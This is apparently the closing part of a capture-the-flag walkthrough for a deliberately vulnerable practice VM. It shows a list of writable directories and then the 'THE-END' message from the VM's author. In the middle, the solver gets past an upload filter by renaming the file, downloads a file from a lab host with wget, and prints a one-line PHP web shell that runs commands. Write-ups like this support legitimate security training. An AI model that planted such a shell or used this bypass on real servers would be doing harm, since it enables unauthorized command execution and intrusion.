/sys/fs/cgroup/systemd/user.slice/user-1002.slice/user@1002.service/init.scope
/var/lib/php/sessions
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1002.slice/user@1002.service
/var/lib/lxcfs/cgroup/name=systemd/user.slice/user-1002.slice/user@1002.service/init.scope
/var/crash
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads
/var/tmp
/home/bigtommysenior
/home/bigtommysenior/.nano
/home/bigtommysenior/.cache
/dev/mqueue
/dev/shm
/proc/17306/task/17306/fd
/proc/17306/fd
/proc/17306/map_files
/run/user/1002
/run/user/1002/systemd
/run/lock
/tmp
/tmp/.XIM-unix
/tmp/.Test-unix
/tmp/.font-unix
/tmp/.ICE-unix
/tmp/.X11-unix
seems like I can uplaod my shell file on
/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads
directories.
It's not allow to upload php files.
So I rename the file with.jpg and download it
to server, rename it and execute.
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ wget http://192.168.10.10/shell.php.jpg
--2021-04-03 02:04:57-- http://192.168.10.10/shell.php.jpg
Connecting to 192.168.10.10:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 31 [image/jpeg]
Saving to: ‘shell.php.jpg’
shell.php.jpg 100%[=========================================>] 31 --.-KB/s in 0s
2021-04-03 02:04:57 (12.9 MB/s) - ‘shell.php.jpg’ saved [31/31]
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls
index.html shell.php shell.php.jpg
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ mv shell.php.jpg shell.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ ls
index.html shell.php
bigtommysenior@CallahanAutoSrv01:/var/thatsg0nnaleaveamark/NickIzL33t/P4TCH_4D4MS/uploads$ cat shell.php
<?php system($_GET['cmd']); ?>

it's working now!
Let's find the last flag.

I got all 5 flags!
Now I should blob all the values of flags
and it is going to be..
B34rcl4wsZ4l1nskyTinyHeadEditButtonButtcrack
Let's open the loot.zip file in Big Tom's folder.
5. FINALE
bigtommysenior@CallahanAutoSrv01:~$ unzip LOOT.ZIP
Archive: LOOT.ZIP
[LOOT.ZIP] THE-END.txt password:
inflating: THE-END.txt
bigtommysenior@CallahanAutoSrv01:~$ cat THE-END.txt
YOU CAME.
YOU SAW.
YOU PWNED.
Thanks to you, Tommy and the crew at Callahan Auto will make 5.3 cajillion dollars this year.
GREAT WORK!
I'd love to know that you finished this VM, and/or get your suggestions on how to make the next
one better.
Please shoot me a note at 7ms @ 7ms.us with subject line "Here comes the meat wagon!"
Or, get in touch with me other ways:
* Twitter: @7MinSec
* IRC (Freenode): #vulnhub (username is braimee)
Lastly, please don't forget to check out www.7ms.us and subscribe to the podcast at
bit.ly/7minsec
</shamelessplugs>
Thanks and have a blessed week!
-Brian Johnson
7 Minute Security
끝